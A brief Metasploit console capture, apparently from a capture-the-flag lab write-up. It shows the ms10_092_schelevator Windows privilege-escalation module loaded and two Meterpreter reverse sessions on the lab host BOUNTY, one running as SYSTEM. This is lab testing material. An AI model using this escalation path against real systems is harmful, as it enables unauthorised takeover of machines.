 msf5 exploit(windows/local/ms10_092_schelevator) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  BOUNTY\merlin @ BOUNTY        10.10.16.119:443 -> 10.10.10.93:49158 (10.10.10.93)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ BOUNTY  10.10.16.119:4444 -> 10.10.10.93:49160 (10.10.10.93)
msf5 exploit(windows/local/ms10_092_schelevator) >